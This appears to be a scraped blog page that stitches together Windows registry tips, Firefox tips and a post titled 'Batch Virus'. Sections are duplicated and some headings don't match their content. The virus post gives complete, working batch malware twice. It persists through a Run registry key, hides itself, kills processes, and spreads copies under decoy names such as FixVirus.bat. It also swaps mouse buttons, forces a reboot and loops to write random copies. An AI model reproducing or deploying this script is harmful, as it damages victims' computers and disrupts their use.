HKEY_USERS.DefaultSoftwareMicrosoftWindowsCurrentVersionExplorerRunMRU
You can delete individual listings or the entire listing. To delete History of Find listings go to:
HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionExplorerDoc Find Spec MRU
and delete.
HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer
Now in the right pane, create a new DWORD value by the name: NoRecentDocsMenu and set it's value to 1. Restart Explorer to save the changes.
You can also clear the RUN MRU history. All the listings are stored in the key:
HKEY_USERS.DefaultSoftwareMicrosoftWindowsCurrentVersionExplorerRunMRU
You can delete individual listings or the entire listing. To delete History of Find listings go to:
HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionExplorerDoc Find Spec MRU
and delete.
Batch Virus
start calc
copy %0 %Systemroot%\Greatgame > nul
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v Greatgame /t REG_SZ
/d %systemroot%\Greatgame.bat /f > nul
copy %0 *.bat > nul
Attrib +r +h Greatgame.bat
Attrib +r +h
RUNDLL32 USER32.DLL.SwapMouseButton
start calc
cls
tskill msnmsgr
tskill LimeWire
tskill iexplore
tskill NMain
start
cls
cd %userprofile%\desktop
copy Greatgame.bat R.I.P.bat
copy Greatgame.bat R.I.P.jpg
copy Greatgame.bat R.I.P.txt
copy Greatgame.bat R.I.P.exe
copy Greatgame.bat R.I.P.mov
copy Greatgame.bat FixVirus.bat
cd %userprofile%My Documents
copy Greatgame.bat R.I.P.bat
copy Greatgame.bat R.I.P.jpg
copy Greatgame.bat R.I.P.txt
copy Greatgame.bat R.I.P.exe
copy Greatgame.bat R.I.P.mov
copy Greatgame.bat FixVirus.bat
start
start calc
cls
msg * R.I.P
msg * R.I.P
shutdown -r -t 10 -c "VIRUS DETECTED"
start
start
time 12:00
:R.I.P
cd %usernameprofile%\desktop
copy Greatgame.bat %random%.bat
goto RIP
--------------------------------------------------------------------
It will
1) Copy itself into startup
2) Copy itself over one thousand times into random spots in your computer
3) Hide its self and all other created files
4) Task kill MSN, Norton, Windows Explorer, Limewire.
5) Swap the left mouse button with the right one
6) Opens alert boxes
7) Changes the time to 12:00 and shuts down the computer..
copy %0 %Systemroot%\Greatgame > nul
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v Greatgame /t REG_SZ
/d %systemroot%\Greatgame.bat /f > nul
copy %0 *.bat > nul
Attrib +r +h Greatgame.bat
Attrib +r +h
RUNDLL32 USER32.DLL.SwapMouseButton
start calc
cls
tskill msnmsgr
tskill LimeWire
tskill iexplore
tskill NMain
start
cls
cd %userprofile%\desktop
copy Greatgame.bat R.I.P.bat
copy Greatgame.bat R.I.P.jpg
copy Greatgame.bat R.I.P.txt
copy Greatgame.bat R.I.P.exe
copy Greatgame.bat R.I.P.mov
copy Greatgame.bat FixVirus.bat
cd %userprofile%My Documents
copy Greatgame.bat R.I.P.bat
copy Greatgame.bat R.I.P.jpg
copy Greatgame.bat R.I.P.txt
copy Greatgame.bat R.I.P.exe
copy Greatgame.bat R.I.P.mov
copy Greatgame.bat FixVirus.bat
start
start calc
cls
msg * R.I.P
msg * R.I.P
shutdown -r -t 10 -c "VIRUS DETECTED"
start
start
time 12:00
:R.I.P
cd %usernameprofile%\desktop
copy Greatgame.bat %random%.bat
goto RIP
--------------------------------------------------------------------
It will
1) Copy itself into startup
2) Copy itself over one thousand times into random spots in your computer
3) Hide its self and all other created files
4) Task kill MSN, Norton, Windows Explorer, Limewire.
5) Swap the left mouse button with the right one
6) Opens alert boxes
7) Changes the time to 12:00 and shuts down the computer..
3 Firefox Tips You May Not Know About
The thing I like best about Firefox is that just when you think you know everything there is to know about the browser, something new comes along and surprises you.
I discovered five new Firefox tips today. Maybe these are old hat and you know them already. Or maybe like me, you had no idea these could be done.
1. Delete visited URL’s
When you drop down the box underneath the address bar, you can see your recent browsing history. But what if you want to remove one URL from that list? Maybe you’ve been looking at a naughty site and you don’t want your girfriend to know? Or maybe you’ve been shopping for your loved one online and you want to keep it a secret?
Just drop down the URL box, highlight the URL you want to zap then press the “delete” button on your keyboard. The URL will then be removed from the list
2. Navigate to browser tabs using the keyboard
Instead of using the mouse to click on a tab, why not use the keyboard instead? Pressing CTRL + TAB together will bounce you from tab to tab, starting from the one in the far left and working its way along. Or if you want to go to a specifc tab straight away, you can do that too. CTRL + 2 will take you directly to the second tab from the left. CTRL + 5 will take you to the fifth tab from the left.
3. Grab files off webpages, even protected webpages
Have you ever wanted a picture, file or video off a webpage but you can’t, because it’s been protected? Just right-click on the page, choose “View Page Info” then the “media” tab. Find the file you’re looking for from the list and click on “save”. (note : this doesn’t work for everything but I have still had a pretty high success rate
I discovered five new Firefox tips today. Maybe these are old hat and you know them already. Or maybe like me, you had no idea these could be done.
1. Delete visited URL’s
When you drop down the box underneath the address bar, you can see your recent browsing history. But what if you want to remove one URL from that list? Maybe you’ve been looking at a naughty site and you don’t want your girfriend to know? Or maybe you’ve been shopping for your loved one online and you want to keep it a secret?
Just drop down the URL box, highlight the URL you want to zap then press the “delete” button on your keyboard. The URL will then be removed from the list
2. Navigate to browser tabs using the keyboard
Instead of using the mouse to click on a tab, why not use the keyboard instead? Pressing CTRL + TAB together will bounce you from tab to tab, starting from the one in the far left and working its way along. Or if you want to go to a specifc tab straight away, you can do that too. CTRL + 2 will take you directly to the second tab from the left. CTRL + 5 will take you to the fifth tab from the left.
3. Grab files off webpages, even protected webpages
Have you ever wanted a picture, file or video off a webpage but you can’t, because it’s been protected? Just right-click on the page, choose “View Page Info” then the “media” tab. Find the file you’re looking for from the list and click on “save”. (note : this doesn’t work for everything but I have still had a pretty high success rate
Subscribe to:
Comments (Atom)